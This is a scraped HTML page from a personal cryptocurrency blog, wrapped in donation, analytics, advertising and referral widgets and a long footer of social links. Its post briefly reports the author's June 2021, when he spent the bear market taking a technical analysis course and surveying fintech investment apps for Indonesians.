            <input type="hidden" name="encrypted" value="-----BEGIN [base64]/di+Ne8u/DTcn9ygQsjPmi5y0mZ/8jeWIdNb9RYDO3UCR1t3m5RKIC0KtwJkFP3MnY2NRDw/DqvAVi193giFrEyckP1hVFrHCHFU1hU0WIHjvYEnDtu+djy6ryw2+h843iUbyKaQF5lu/if6GrTSL/66ZJSv022zoUijUNTTELMAkGBSsOAwIaBQAwggHdBgkqhkiG9w0BBwEwFAYIKoZIhvcNAwcECM6w1KoBkYe1gIIBuGYaE3es2FdbDlNMGOvCmBhQXTZ/uqN3806wmiTbDMgsr4ZJeEJAdK77LgcbaK93Tj4EKp6dkoPYb0NQbF7FMctbkyJmuT1U96z1ePzUbxjtqEWNku6P5BCEVuq1NmuglD7QqoxE8uFwPMTBAVP6CpsC38iSsGnkNi+GdnmecuVvwKBQuB0izWI/YmRN3YAodj1hDJeuz+fVbxZoEc2cDFKTwLGkDmflRzdqYJm3CQ7Bn0y2LJbkuP27gqA8BY8Jyk125Fpf5ncnOcsQ6VzEkGqjYqGxS6/LhpG0Cfdj9RB1Zaejg3nEFZ579yWFd+SzNdTJ2uQ3H/cqRPavnJkc0ej43JgD0MobBW15YZAZe3BnUuTRewKAIG97Q5GwL9VWN7fPFY8ri7JuViX+u/J/7PcwM3nZ9Ew9lpTVX0YDYZMz2zKuorkpQKw3BP0DFlEIk76rTh85C3A4OMu43AtuuXMcM4UtqlHjRHsUS67ZchDiIizdsiY/[base64]/ETMS1ycjtkpkvjXZe9k+6CieLuLsPumsJ7QC1odNz3sJiCbs2wC0nLE0uLGaEtXynIgRqIddYCHx88pb5HTXv4SZeuv0Rqq4+axW9PLAAATU8w04qqjaSXgbGLP3NmohqM6bV9kZZwZLR/klDaQGo1u9uDb9lr4Yn+rBQIDAQABo4HuMIHrMB0GA1UdDgQWBBSWn3y7xm8XvVk/UtcKG+wQ1mSUazCBuwYDVR0jBIGzMIGwgBSWn3y7xm8XvVk/[base64]/zANBgkqhkiG9w0BAQUFAAOBgQCBXzpWmoBa5e9fo6ujionW1hUhPkOBakTr3YCDjbYfvJEiv/2P+IobhOGJr85+XHhN0v4gUkEDI8r2/rNk1m0GA8HKddvTjyGw/XqXa+LSTlDYkqI8OwR8GEYj4efEtcRpRYBxV8KxAW93YDWzFGvruKnnLbDAF6VR5w/[base64]/8+d9LQaDmrbprvRBs4cDYTOyy8eQLL7Emdyjiq0NdOD2oLIRcwdmMRCGdqrgXE3aQiyU0JVbz+6EX+33oq8zzNyMTkTp5mNHGkHku4PrEq+XmFnD446xAxlvtj1eP1Fxw+R4uwX/fhyySFJcURryS6Nq9Tf/YBRM1lggg==-----END PKCS7-----" />
            <input type="image" src="https://www.paypalobjects.com/en_US/JP/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" onerror="this.onerror=null;this.src='';" alt="PayPal - The safer, easier way to pay online!" />
            <img onerror="this.onerror=null;this.src='';" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<h3>get 300000 <a href="/coin/ico/">0FP0EXP Token</a> to remove this paypal donation.</h3>
			</div>

			<div class="statcounter">
				<!-- Default Statcounter code for 0fajarpurnama0.github.io https://0fajarpurnama0.github.io -->
<script type="text/javascript">
      var sc_project=12209343;
      var sc_invisible=0;
      var sc_security="4fe43123";
      var scJsHost = "https://";
      document.write("<sc"+"ript type='text/javascript' src='" +
      scJsHost+
      "statcounter.com/counter/counter.js'></"+"script>");
      </script>
      <noscript><div class="statcounter"><a title="Web Analytics
      Made Easy - StatCounter" href="https://statcounter.com/"
      target="_blank"><img class="statcounter"
      src="https://c.statcounter.com/12209343/0/4fe43123/0/"
      onerror="this.onerror=null;this.src='';" alt="Web Analytics Made Easy -
      StatCounter"></a></div></noscript>
      <!-- End of Statcounter Code -->
      <a href="https://statcounter.com/p12209343/?guest=1">View My
      Stats</a>
			</div>

			<div id="personal-referrals" class="personal-referrals">
				<a id="referral-link" href="">
      <figure>
            <img id="referral-image" src="" alt="" />
            <figcaption id="referral-description"></figcaption>
      </figure>
</a>
<h3><a href="referral">Need referral links?</a></h3>
<h3>get 200000 <a href="/coin/ico/">0FP0EXP Token</a> to remove my personal ADS.</h3>
<script type="text/javascript">
      const xmlhttprandomreferral = new XMLHttpRequest();
      xmlhttprandomreferral.onload = function() {
      const random_referral = JSON.parse(this.responseText);
      let random_referral_number = Math.floor(Math.random() * random_referral.referral.length);
      document.getElementById("referral-link").href = random_referral.referral[random_referral_number].link;
      document.getElementById("referral-image").src = random_referral.referral[random_referral_number].image;
      document.getElementById("referral-image").alt = random_referral.referral[random_referral_number].name;
      document.getElementById("referral-description").innerHTML = random_referral.referral[random_referral_number].name;
      }
      xmlhttprandomreferral.open("GET", "/assets/json/referrals.json"); //https://0fajarpurnama0.github.io/assets/json/referrals.json
      xmlhttprandomreferral.send();
</script>

			</div>

			<div id="google-adsense-square" class="google-adsense-square">
				<!-- Default Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6655028915274835"
     data-ad-slot="3120775100"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
			</div>

			<div class="other-widget">
				<p>word number: 257 </p>
				<p>Time: 2026-01-18 21:19:23 +0800 </p>
			</div>

		</div>

		<div class="grid-content">
	<span id="outer_navigation_menu_button" style="display: none; position: absolute; top: 0; left: 0;"><button class="button" style="font-size:calc(11pt + 1vw);" onclick="showing_navigation_menu()">&#8801; Show Navigation Menu</button> <input type="checkbox" id="set_menu_hide_default"> Get 5000000 <a href="/coin/ico/">0FP0EXP Token</a> to set hidden as default.</span>

<script>
    function showing_navigation_menu() {
        if(getComputedStyle(document.querySelectorAll(".menu")[0]).display != "none"){
            document.querySelectorAll(".menu")[0].style.display = "none";
            document.getElementById("outer_navigation_menu_button").style.display = "block";
        } else {
            document.querySelectorAll(".menu")[0].style.display = "block";
            document.getElementById("outer_navigation_menu_button").style.display = "none";
        }
    }
</script>
	<p><img src="https://images.hive.blog/DQmccC7XcETuz6KU1tkeCEFzSBZd8LzzxnUiYcxDVbtaFmG/publish0x-june.PNG" alt="publish0x-june.PNG" /></p>

<p>Using May 2021 as the reference, June was confirmed to be the bear market. Unlike the bull market, it was very difficult finding coins that pumped and certainly not the time in entering popular coins. However, this month I did not participate in any cryptocurrency nor blogging although I did blog but not the usual blogging writing random stuffs.</p>

<p><img src="https://images.hive.blog/DQmcnTzFaXp8VjJFMiE8mRAsff2EfAbipPqfHTgrVzvZdBf/fta-basics.PNG" alt="fta-basics.PNG" /></p>

<p>The entire month, I only blogged about <a href="https://0fajarpurnama0.github.io/cryptocurrency/2021/07/01/fta-crypto-basic">basic technical analysis</a> which is mainly a note to not forget what I learned. I started my technical analysis course this month which was private only two people with just a friend of mine and intensive almost every two days that I paid using the profit I made during the April 2021 cryptocurrency bull market. Although there are only 8 materials, 4 basics, and 4 intermediate but there are 29 meetings because we need to keep repeating the basics to correctly execute the intermediate analysis. We <a href="https://youtube.com/channel/UC1OB5CL4BDtIG9TuqaURmQg">practice in foreign exchange (FOREX)</a> but outside the course, I wrote my note in cryptocurrencies and explore stocks. Finally, the rest of my time I searched for <a href="https://0fajarpurnama0.github.io/finance/2021/05/02/various-fintech-investment">financial technology applications that allows Indonesians to start trading and investing in certificate of deposits (COD)s, government bonds, mutual funds, index funds, forex, commodities, stocks, precious metals, and cryptocurrencies in just one day</a>.</p>

<h2 id="mirrors">Mirrors</h2>

<ul>
  <li><a href="https://www.publish0x.com/0fajarpurnama0/my-blogger-income-june-2021-took-technical-analysis-course-xdggwxy?a=4oeEw0Yb0B&amp;tid=github">https://www.publish0x.com/0fajarpurnama0/my-blogger-income-june-2021-took-technical-analysis-course-xdggwxy?a=4oeEw0Yb0B&amp;tid=github</a></li>
  <li><a href="https://0darkking0.blogspot.com/2021/08/my-blogger-income-june-2021-took.html">https://0darkking0.blogspot.com/2021/08/my-blogger-income-june-2021-took.html</a></li>
  <li><a href="https://0fajarpurnama0.medium.com/my-blogger-income-june-2021-took-technical-analysis-course-d0a753dd6103">https://0fajarpurnama0.medium.com/my-blogger-income-june-2021-took-technical-analysis-course-d0a753dd6103</a></li>
  <li><a href="https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021">https://0fajarpurnama0.github.io/cryptocurrency/2021/06/30/self-employed-income-blogger-june-2021</a></li>
  <li><a href="https://hicc.cs.kumamoto-u.ac.jp/~fajar/cryptocurrency/self-employed-income-blogger-june-2021">https://hicc.cs.kumamoto-u.ac.jp/~fajar/cryptocurrency/self-employed-income-blogger-june-2021</a></li>
  <li><a href="https://steemit.com/cryptocurrency/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?r=fajar.purnama">https://steemit.com/cryptocurrency/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?r=fajar.purnama</a></li>
  <li><a href="https://leofinance.io/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?ref=fajar.purnama">https://leofinance.io/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?ref=fajar.purnama</a></li>
  <li><a href="https://blurt.blog/cryptocurrency/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?referral=fajar.purnama">https://blurt.blog/cryptocurrency/@fajar.purnama/my-blogger-income-june-2021-took-technical-analysis-course?referral=fajar.purnama</a></li>
  <li><a href="https://0fajarpurnama0.wixsite.com/0fajarpurnama0/post/my-blogger-income-june-2021-took-technical-analysis-course">https://0fajarpurnama0.wixsite.com/0fajarpurnama0/post/my-blogger-income-june-2021-took-technical-analysis-course</a></li>
  <li><a href="http://0fajarpurnama0.weebly.com/blog/my-blogger-income-june-2021-took-technical-analysis-course">http://0fajarpurnama0.weebly.com/blog/my-blogger-income-june-2021-took-technical-analysis-course</a></li>
  <li><a href="https://0fajarpurnama0.cloudaccess.host/index.php/cryptocurrency/249-my-blogger-income-june-2021-took-technical-analysis-course">https://0fajarpurnama0.cloudaccess.host/index.php/cryptocurrency/249-my-blogger-income-june-2021-took-technical-analysis-course</a></li>
  <li><a href="https://read.cash/@FajarPurnama/my-blogger-income-june-2021-took-technical-analysis-course-327e3089">https://read.cash/@FajarPurnama/my-blogger-income-june-2021-took-technical-analysis-course-327e3089</a></li>
  <li><a href="https://loop.markets/my-blogger-income-june-2021-took-technical-analysis-course">https://loop.markets/my-blogger-income-june-2021-took-technical-analysis-course</a></li>
  <li><a href="https://www.floyx.com/article/0fajarpurnama0/the-basics-of-financial-technical-analysis-even-in-000113f7ae">https://www.floyx.com/article/0fajarpurnama0/the-basics-of-financial-technical-analysis-even-in-000113f7ae</a></li>
  <li><a href="https://markethive.com/0fajarpurnama0/blog/mybloggerincomejune2021tooktechnicalanalysiscourse">https://markethive.com/0fajarpurnama0/blog/mybloggerincomejune2021tooktechnicalanalysiscourse</a></li>
</ul>

</div>
	</div>
</div>

<footer>
	<div class="social-media">
		<span title="Email via Ethermail" style="font-size: 2em; cursor: pointer; margin: 0 5px;" onclick="sendEmail_ethermail()">
    &#128231;
</span>
<span title="Email via Dmail" style="font-size: 2em; cursor: pointer; margin: 0 5px;" onclick="sendEmail_dmail()">
    &#128231;
</span>

<script>
function sendEmail_ethermail() {
    window.location.href = "mailto:0x3d4c67a2a40bc24ec53ab767b9247c02a2250bcb@ethermail.io";
}

function sendEmail_dmail() {
    window.location.href = "mailto:0x3d4c67a2a40bc24ec53ab767b9247c02a2250bcb@dmail.ai";
}
</script>
		<div class="footer-section">
    <h4 class="footer-heading">Primary Contacts</h4>
    <div class="social-icons">
        
            <a href="https://github.com/0fajarpurnama0" target="_blank" title="Github">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/github.png" alt="Github"/>
            </a>
        
            <a href="https://www.minds.com/0fajarpurnama0?referrer=0fajarpurnama0" target="_blank" title="Minds">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/minds.svg" alt="Minds"/>
            </a>
        
            <a href="https://coinmarketcap.com/community/profile/0fajarpurnama0" target="_blank" title="Coinmarketcap">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/coinmarketcap-logo.png" alt="Coinmarketcap"/>
            </a>
        
            <a href="https://debank.com/profile/0xcf354a0012160bc5dae441c49f0b2d7e4a4ffc96?t=1691388023231&r=71159" target="_blank" title="Debank">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/debank.webp" alt="Debank"/>
            </a>
        
            <a href="https://memo.cash/profile/13aFutkrWkURvrJ8MWqXeHUYZkxV1jmoy4" target="_blank" title="memo.cash">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/memo-cash.png" alt="memo.cash"/>
            </a>
        
            <a href="https://www.floyx.com/register?token=eyJ1c2VybmFtZSI6IjBmYWphcnB1cm5hbWEwIn0=}" target="_blank" title="Floyx">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/floyx.webp" alt="Floyx"/>
            </a>
        
            <a href="https://revain.org/authors/10eeba1c-7428-4d8a-b1bf-a9cadf18b7b7?referralToken=6bd10c5f-b755-4544-861d-52fdb4ecd260" target="_blank" title="Revain">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/revain.jpg" alt="Revain"/>
            </a>
        
            <a href="https://hive.blog/@fajar.purnama?ref=fajar.purnama" target="_blank" title="Hive">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/hive.jpg" alt="Hive"/>
            </a>
        
            <a href="https://steemit.com/@fajar.purnama?r=fajar.purnama" target="_blank" title="Steemit">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/steemit.png" alt="Steemit"/>
            </a>
        
            <a href="https://blurt.blog/@fajar.purnama?referral=fajar.purnama" target="_blank" title="Blurt">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/blurt.jpg" alt="Blurt"/>
            </a>
        
            <a href="https://markethive.com/0fajarpurnama0" target="_blank" title="Markethive">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/markethive.jpg" alt="Markethive"/>
            </a>
        
            <a href="https://odysee.com/$/invite/@0fajarpurnama0:e" target="_blank" title="Odysee">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/lbry.png" alt="Odysee"/>
            </a>
        
            <a href="https://opensea.io/0fajarpurnama0" target="_blank" title="Open Sea">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/opensea.svg" alt="Open Sea"/>
            </a>
        
            <a href="https://rarible.com/0fajarpurnama0" target="_blank" title="Rarible">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/rarible.png" alt="Rarible"/>
            </a>
        
            <a href="https://exchange.yetiswap.app/#/profile/0xCf354A0012160bC5dAe441C49f0B2d7E4A4fFC96" target="_blank" title="Yetiswap">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/yetiswap-nft-market-place.png" alt="Yetiswap"/>
            </a>
        
            <a href="https://bsc.bakeryswap.org/#/usercenter/0xD9c6F048c08bCb24190C0FDE5BbC622f51F83469" target="_blank" title="Bakeryswap">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/bakery-swap.jpg" alt="Bakeryswap"/>
            </a>
        
            <a href="https://www.publish0x.com/0fajarpurnama0?a=4oeEw0Yb0B&tid=github" target="_blank" title="Publish0x">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/publish0x.png" alt="Publish0x"/>
            </a>
        
            <a href="https://www.bitchute.com/channel/0fajarpurnama0" target="_blank" title="Bitchute">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/bitchute.jpg" alt="Bitchute"/>
            </a>
        
            <a href="https://dlive.tv/fajarpurnama" target="_blank" title="DLive">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/dlive.png" alt="DLive"/>
            </a>
        
            <a href="https://d.tube/#!/c/fajar.purnama" target="_blank" title="DTube">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/dtube.png" alt="DTube"/>
            </a>
        
        
        <span title="Email via Ethermail" style="font-size: 2em; cursor: pointer; margin: 0 5px;" onclick="sendEmail_ethermail()">
    &#128231;
</span>
<span title="Email via Dmail" style="font-size: 2em; cursor: pointer; margin: 0 5px;" onclick="sendEmail_dmail()">
    &#128231;
</span>

<script>
function sendEmail_ethermail() {
    window.location.href = "mailto:0x3d4c67a2a40bc24ec53ab767b9247c02a2250bcb@ethermail.io";
}

function sendEmail_dmail() {
    window.location.href = "mailto:0x3d4c67a2a40bc24ec53ab767b9247c02a2250bcb@dmail.ai";
}
</script>
    </div>
    <button id="open_primary_contacts_button" class="button" style="display: none;" onclick="open_primary_contacts()">Open All Primary</button>

    <h4 class="footer-heading">Secondary Contacts</h4>
    <div class="social-icons">
        
            <a href="https://twitter.com/0FajarPurnama0" target="_blank" title="Twitter">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/twitter.png" alt="Twitter"/>
            </a>
        
            <a href="https://www.facebook.com/fajar.purnama.543" target="_blank" title="Facebook">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/facebook.png" alt="Facebook"/>
            </a>
        
            <a href="https://instagram.com/0fajarpurnama0" target="_blank" title="Instagram">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/instagram.jpg" alt="Instagram"/>
            </a>
        
            <a href="https://www.linkedin.com/in/fajar-purnama-45583780" target="_blank" title="Linkedin">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/linked.jpg" alt="Linkedin"/>
            </a>
        
            <a href="https://discord.gg/aDRAu7Q" target="_blank" title="Discord">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/discord.jpg" alt="Discord"/>
            </a>
        
            <a href="https://www.reddit.com/user/0fajarpurnama0" target="_blank" title="Reddit">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/reddit.jpg" alt="Reddit"/>
            </a>
        
            <a href="https://vk.com/0fajarpurnama0" target="_blank" title="VK">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/vk.png" alt="VK"/>
            </a>
        
            <a href="https://id.pinterest.com/fajarpurnamaabc" target="_blank" title="Pin Interest">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/pininterest.jpg" alt="Pin Interest"/>
            </a>
        
            <a href="https://www.wowapp.com/w/fajar.purnama" target="_blank" title="Wow App">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/wowapp.jpg" alt="Wow App"/>
            </a>
        
    </div>
    <button id="open_secondary_contacts_button" class="button" style="display: none;" onclick="open_secondary_contacts()">Open All Secondary</button>

    <h4 class="footer-heading">Others</h4>
    <div class="social-icons">
        
            <a href="https://www.youtube.com/c/PurnamaABC" target="_blank" title="Youtube">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/youtube.png" alt="Youtube"/>
            </a>
        
            <a href="https://www.twitch.tv/0fajarpurnama0" target="_blank" title="Twitch">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/twitch.png" alt="Twitch"/>
            </a>
        
            <a href="https://medium.com/@0fajarpurnama0" target="_blank" title="Medium">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/medium.png" alt="Medium"/>
            </a>
        
            <a href="http://www.dreamjournal.net/journal/default/username/0fajarpurnama0" target="_blank" title="Dream Journal">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/website.png" alt="Dream Journal"/>
            </a>
        
            <a href="https://www.flickr.com/photos/0fajarpurnama0" target="_blank" title="Flikr">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/website.png" alt="Flikr"/>
            </a>
        
            <a href="https://www.chess.com/blog/0fajarpurnama0" target="_blank" title="Chess">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/website.png" alt="Chess"/>
            </a>
        
            <a href="https://lichess.org/@/fajarpurnama" target="_blank" title="Lichess">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/website.png" alt="Lichess"/>
            </a>
        
            <a href="http://0darkking0.blogspot.com" target="_blank" title="Blogger">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/blogger.png" alt="Blogger"/>
            </a>
        
            <a href="https://0fajarpurnama0.weebly.com" target="_blank" title="Weebly">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/weebly.png" alt="Weebly"/>
            </a>
        
            <a href="https://0fajarpurnama0.wixsite.com/0fajarpurnama0" target="_blank" title="Wix">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/wix.png" alt="Wix"/>
            </a>
        
            <a href="https://refer.codes/0fajarpurnama0/" target="_blank" title="Refer Codes">
                <img class="myicon" src="https://0fajarpurnama0.github.io/assets/images/icon/crypto/refercodes.svg" alt="Refer Codes"/>
            </a>
        
    </div>
    <button id="open_other_contacts_button" class="button" style="display: none;" onclick="open_other_contacts()">Open All Others</button>
    
    <br><br>
    <button id="open_all_contacts_button" class="button" style="display: none; background-color: var(--brand-accent);" onclick="open_all_contacts()">
        &#128640; Open Every Contact Link
    </button>
</div>

<script>
    // ... (Your existing JS function definitions) ...
    function open_primary_contacts() {
        let contact_urls = [];
        if(contactme_content && contactme_content["Primary"]) {
            contactme_content["Primary"].forEach(function(media) { contact_urls.push(media.link); });
            newtabs(contact_urls); // Assuming newtabs is global
        }
    }
    // ... (Keep other functions) ...
    
    function open_all_contacts() {
        let contact_urls = [];
        for (const key in contactme_content) {
            contactme_content[key].forEach(function(media) {
                contact_urls.push(media.link);
            });
        }
        newtabs(contact_urls);
    }

    const contacts_url_xmlhttp = new XMLHttpRequest();
    contacts_url_xmlhttp.onload = function() {
        contactme_content = JSON.parse(this.responseText);
        // Clean fade-in logic
        const buttons = [
            "open_primary_contacts_button", 
            "open_secondary_contacts_button", 
            "open_other_contacts_button", 
            "open_all_contacts_button"
        ];
        buttons.forEach(id => {
            if(document.getElementById(id)) document.getElementById(id).style.display = "inline-block";
        });
    }
    contacts_url_xmlhttp.open("GET", "/assets/json/contactme.json");
    contacts_url_xmlhttp.send();
</script>

<!--
<a href="https://github.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/github.png" onerror="this.onerror=null;this.src='https://github.githubassets.com/images/modules/site/icons/footer/github-mark.svg';" alt="Github"/></a>

<a href="https://www.torum.com/u/0fajarpurnama0?referral_code=0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/xtm.png" onerror="this.onerror=null;this.src='https://www.gitbook.com/cdn-cgi/image/width=40,height=40,fit=contain,dpr=1,format=auto/https%3A%2F%2F4165040634-files.gitbook.io%2F~%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252FYTkZXqGl6HjQaBDgNh4J%252Ficon%252F7YRxUeKmei12W82s59cJ%252Ftorum-dark-200.png%3Falt%3Dmedia%26token%3D9c897162-f9f9-4732-abf2-60719dd89f14';" alt="Torum"/></a>

<a href="https://noise.cash/u/FajarPurnama"><img class="myicon" src="/assets/images/icon/crypto/noise-cash.svg" onerror="this.onerror=null;this.src='https://noise.cash/logo.svg';" alt="noise.cash"/></a>

<a href="https://www.minds.com/0fajarpurnama0?referrer=0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/minds.svg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/minds.svg';" alt="minds"/></a>

<a href="https://www.uhive.com/z/1ST4KB1"><img class="myicon" src="/assets/images/icon/crypto/uhive.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1234070260497764353/YnMDMlWN_400x400.jpg';" alt="Uhive"/></a>

<a href="https://www.floyx.com/profile/0fajarpurnama0/posts?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjBmYWphcnB1cm5hbWEwIn0.qOEBl8cXWaC-jeGlbBCUdaa1LaCyqpEGWZuSCXjrG6A"><img class="myicon" src="/assets/images/icon/crypto/floyx.webp" onerror="this.onerror=null;this.src='https://assets.coingecko.com/coins/images/24890/large/h-5Ci8aj_400x400.jpg?1649253342';" alt="Floyx"/></a>

<a href="https://memo.cash/profile/13aFutkrWkURvrJ8MWqXeHUYZkxV1jmoy4"><img class="myicon" src="/assets/images/icon/crypto/memo-cash.png" onerror="this.onerror=null;this.src='https://memo.cash/img/memo-logo-large.png';" alt="memo.cash"/></a>

<a href="https://revain.org/authors/10eeba1c-7428-4d8a-b1bf-a9cadf18b7b7?referralToken=6bd10c5f-b755-4544-861d-52fdb4ecd260"><img class="myicon" src="/assets/images/icon/crypto/revain.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1352328787141267459/4c1k17OE_400x400.jpg';" alt="revain.cash"/></a>

<a href="https://markethive.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/markethive.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/712213513624682496/l4onSi0K_400x400.jpg';" alt="Market Hive"/></a>

<a href="https://twitter.com/0FajarPurnama0"><img class="myicon" src="/assets/images/icon/twitter.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/twitter.png';" alt="twitter"/></a>

<a href="https://www.facebook.com/fajar.purnama.543"><img class="myicon" src="/assets/images/icon/facebook.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/facebook.png';" alt="facebook"/></a>

<a href="https://instagram.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/instagram.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/instagram.jpg';" alt="instagram"/></a>

<a href="https://www.linkedin.com/in/fajar-purnama-45583780"><img class="myicon" src="/assets/images/icon/linked.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/linked.jpg';" alt="lindked"/></a>

<a href="https://discord.gg/aDRAu7Q"><img class="myicon" src="/assets/images/icon/discord.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/discord.jpg';" alt="discord"/></a>

<a href="https://www.reddit.com/user/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/reddit.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/reddit.jpg';" alt="reddit"/></a>

<a href="https://vk.com/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/vk.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/vk.png';" alt="vk"/></a>

<a href="https://id.pinterest.com/fajarpurnamaabc"><img class="myicon" src="/assets/images/icon/pininterest.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/pininterest.jpg';" alt="pininterest"/></a>

<a href="https://social.eaglerockglobal.org/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/socialeaglerockglobal.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/socialeaglerockglobal.png';" alt="socialeaglerockglobal"/></a>

<a href="https://www.wowapp.com/w/fajar.purnama"><img class="myicon" src="/assets/images/icon/crypto/wowapp.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/909733559115636736/K2f7HB80_400x400.jpg';" alt="Wow App"/></a>

<a href="https://www.publish0x.com/0fajarpurnama0?a=4oeEw0Yb0B&tid=github"><img class="myicon" src="/assets/images/icon/crypto/publish0x.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/publish0x.png';" alt="publish0x"/></a>

<a href="https://hive.blog/@fajar.purnama?ref=fajar.purnama"><img class="myicon" src="/assets/images/icon/crypto/hive.jpg" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/hive.jpg';" alt="hive"/></a>

<a href="https://steemit.com/@fajar.purnama?r=fajar.purnama"><img class="myicon" src="/assets/images/icon/crypto/steemit.png" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1032284748050137089/-m2-bay0_400x400.jpg';" alt="steemit"/></a>

<a href="https://blurt.blog/@fajar.purnama?referral=fajar.purnama"><img class="myicon" src="/assets/images/icon/crypto/blurt.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1254598533203755009/ADhCm767_400x400.jpg';" alt="steemit"/></a>

<a href="https://read.cash/r/FajarPurnama"><img class="myicon" src="/assets/images/icon/crypto/read-cash.jpg" onerror="this.onerror=null;this.src='https://pbs.twimg.com/profile_images/1314231516684263426/sMbdxdJ2_400x400.jpg';" alt="steemit"/></a>

<a href="https://www.loop.markets/user/36801"><img class="myicon" src="/assets/images/icon/crypto/loopmarket.jpg" onerror="this.onerror=null;this.src='https://dex.loop.markets/log-loop.png';" alt="Loop Market"/></a>

<a href="https://lbry.tv/@0fajarpurnama0:e"><img class="myicon" src="/assets/images/icon/crypto/lbry.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/lbry.png';" alt="LBRY"/></a>

<a href="https://bittube.tv/profile/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/crypto/bittube.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/bittube.png';" alt="https://bittube.app/?ref?2JY4FE0CP"/></a>

<a href="https://www.youtube.com/c/PurnamaABC"><img class="myicon" src="/assets/images/icon/youtube.png" onerror="this.onerror=null;this.src='https://404store.com/2020/02/10/youtube.png';" alt="youtube"/></a>

<a href="https://www.twitch.tv/0fajarpurnama0"><img class="myicon" src="/assets/images/icon/twitch.png" onerror="this.onerror=null;this.src='https://404store.com/2020/03/16/twitch.png';" alt="twitch"/></a>

